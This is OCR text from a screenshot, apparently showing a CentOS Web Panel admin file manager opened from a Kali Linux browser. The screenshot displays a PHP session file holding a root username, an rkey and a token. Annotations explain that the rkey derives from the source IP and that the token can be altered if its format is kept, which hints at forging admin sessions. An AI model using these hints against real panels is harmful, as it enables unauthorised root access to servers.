 CWP7.admin [adsl-dyna
...:::: PHP File Manager
https://58.136.159.130:2087/cwp_24a7ebcfc91fc0817cc8961b115c8cd0/admin/fileManager2.php
Most Visited
Getting Started
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFu
CWPCONTROL
WEB PANEL
Refresh
Search for folder
/
.channels
backup
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
scripts
srv
sys
tmp
usr
var
Create Directory
Create File
Upload
Searc
/ tmp /
All
Inverse
D
Name
ype
.ICE-unix
.Test-unix
.X11-unix
.XIM-unix
.font-unix
csf
pear
session
systemd-private-67fd91fa
systemd-private-67fd91fa
systemd-private-67fd91fa
View sess_j8h29ju89g05eutu4iiua14cn0
username|s:4:"root";logged|b:1;rkey|s:20:"x405UdTmcOsa/UA86Kc=";token|s:36:"cwp_24a7ebcfc91fc0817cc8961b115c8cd0"
rkey is generated by
source IP address
Save this
token can be changed, just keep it format and length
cwp_xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx